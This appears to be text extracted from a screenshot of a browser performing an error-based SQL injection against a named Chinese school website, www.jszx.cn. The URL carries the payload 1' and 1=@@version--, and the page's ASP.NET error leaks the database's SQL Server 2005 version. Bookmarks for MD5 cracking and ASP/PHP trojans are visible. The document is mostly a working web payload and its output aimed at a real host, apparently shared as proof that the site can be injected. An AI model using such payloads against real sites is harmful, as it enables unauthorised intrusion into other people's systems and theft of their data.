 www.jszx.cn/Code/Common/Navigation.aspx?ModelID=1%27%20and%201=@@version--
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
LindonSoft.Campus.BULayer.SysModuleManager.GetChildModule(BaseDBCon myBaseDBCon, String parentModuleID,